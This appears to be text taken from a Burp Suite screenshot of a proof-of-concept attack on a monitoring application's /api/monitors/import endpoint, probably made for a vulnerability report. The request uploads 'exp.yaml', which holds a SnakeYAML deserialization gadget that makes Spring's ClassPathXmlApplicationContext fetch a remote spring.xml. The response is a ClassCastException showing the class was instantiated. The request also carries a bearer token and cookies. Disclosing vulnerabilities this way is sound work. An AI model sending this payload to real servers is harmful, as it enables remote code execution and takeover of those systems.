 Request
Pretty Raw Hex Chinese
\n
1 POST /api/monitors/import HTTP/1.1 \r \n
2 Host: localhost.lan:1157 \r \n
3 Authorization: Bearer
eyJhbGciOiJIUzUxMiIsInppcCI6IkRFRiJ9.eJwtjEsKwzAMRO-idQyW4w_NVUoXMlbA_TjFckKh5O5xILt5M8P7w7NlmMDNljSTVgajV3YOSVHoKWKMbLSnRAEGkDX2M6VPLp2ySCdZKxcWUW15c
VHCdeN6rtRgwmDRmZvzOAD_vlcxjngWdXlzN9wv4WM_AKp1KeE.IfBfYmMZeIrxHJUqfGKg3blDqmRBJvgxznV0StmBGkUCdPZjbZ_MfZ60bud7P_23Uo6IAlBoj1ZAachTc-3jSA \r \n
4 X-Requested-With: XMLHttpRequest \r \n
5 Accept-Language: en-US \r \n
6 Accept: application/json, text/plain, */* \r \n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycUiySPIjKB5AtwM9 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 \r \n
9 Origin: http://localhost.lan:1157 \r \n
10 Referer: http://localhost.lan:1157/monitors \r \n
11 Accept-Encoding: gzip, deflate, br \r \n
12 Cookie: _ga=GA1.1.690370241.1741529555; _ga_13PPZZ7P4Y=GS1.1.1741529555.1.1.1741529580.0.0.0 \r \n
13 Connection: keep-alive \r \n
14 Content-Length: 303 \r \n
15 \r \n
16 ------WebKitFormBoundarycUiySPIjKB5AtwM9 \r \n
17 Content-Disposition: form-data; name="file"; filename="exp.yaml" \r \n
18 Content-Type: application/octet-stream \r \n
19 \r \n
20 !!org.springframework.context.support.ClassPathXmlApplicationContext ["http:// /spring.xml"] \r \n
21 ------WebKitFormBoundarycUiySPIjKB5AtwM9-- \r \n
22
Response
Pretty Raw Hex Render JSON Decoder Chinese
\n
1 HTTP/1.1 409
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Sun, 09 Mar 2025 14:25:58 GMT
7 Keep-Alive: timeout=60
8 Connection: keep-alive
9 Content-Length: 309
10
11 {
"data":null,
"msg":
"class org.springframework.context.support.ClassPathXmlApplicationContext cannot be cast to class java.util.List (org.springframework.context.sup
port.ClassPathXmlApplicationContext is in unnamed module of loader 'app'; java.util.List is in module java.base of loader 'bootstrap')",
"code":4
}